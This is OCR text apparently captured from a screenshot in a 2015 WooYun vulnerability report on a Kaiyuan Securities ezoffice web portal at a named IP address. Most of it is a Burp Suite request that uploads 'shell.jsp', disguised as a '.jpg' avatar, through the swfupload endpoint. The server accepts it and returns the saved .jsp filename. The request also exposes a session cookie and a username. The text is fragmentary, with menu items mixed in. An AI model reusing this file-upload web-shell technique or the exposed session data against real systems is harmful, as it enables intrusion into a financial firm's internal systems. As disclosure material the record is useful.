 1.85.40.229:7001/defaultroot/desktop.jsp
71%
1K/s
0.5K/s
要让360极速浏览器保存您的密码吗？
保存密码
此网站一律不保存密码
开源证券
KAIYUAN SECURITIES
首页
微博
信息管理
工作流程
公文管理
内部邮件
个人办公
全文检索
我的文档
联系人
日程
工作日志
工作汇报
任务中心
个人工具
催办管理
人员去向
个人设置
修改密码
常用流程
个人信息
个人门户
常用语
基本资料
修改头像
本地照片
仅支持JPG、GIF、PNG图片文件
您上传的头像会自动生成三种尺寸，请注意中小尺寸的头像是否清晰
新上传图片请先“保存“，再“裁剪“
大尺寸头像，原始像素
保存
保存裁剪
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go
Cancel
<
>
Request
Raw Params Headers Hex
Referer:
http://1.85.40.229:7001/defaultroot/public/jsp/swfupload/swfup
load.jsp?path=peopleinfo&visualName=empLivingPhotoTemp&hiddenN
ame=empLivingPhoto&del=yes&mkdir=no&uploadContinue=no&myinfset
=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: LocLan=zh_cn;
JSESSIONID=vGtpWfvRlbMhVPh1RV7WL4nGYYH3831N9cpf6sTddlQSYxyym6w
p!-840255237; ezofficePortal221=1; ezofficeUserName=liuzhe;
ezofficeDomainAccount=whir; ezofficePortal312=1
------------KM7Ef1ae0Ef1Ij5Ef1Ij5ae0gL6Ij5
Content-Disposition: form-data; name="Filename"
shell.jsp.jpg
------------KM7Ef1ae0Ef1Ij5Ef1Ij5ae0gL6Ij5
Content-Disposition: form-data; name="Filedata";
filename="shell.jsp"
Content-Type: application/octet-stream
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.
*"%>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Oct 2015 14:00:01 GMT
Content-Length: 45
Content-Type: text/html; charset=ut
2015101522000134398560396.jsp
www.wooyun.org
英